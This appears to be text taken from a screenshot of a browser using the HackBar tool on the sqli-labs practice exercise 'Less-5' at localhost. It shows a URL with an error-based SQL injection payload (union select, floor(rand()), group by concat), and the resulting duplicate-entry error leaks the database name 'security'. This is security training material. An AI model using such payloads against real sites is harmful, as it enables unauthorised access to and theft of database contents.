 Welcome Dhakkan
Duplicate entry '1security' for key ''
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-5/?id=1' union select 1,count(*),3 from information_schema.tables group by concat(floor(rand()*2),(select database())) %23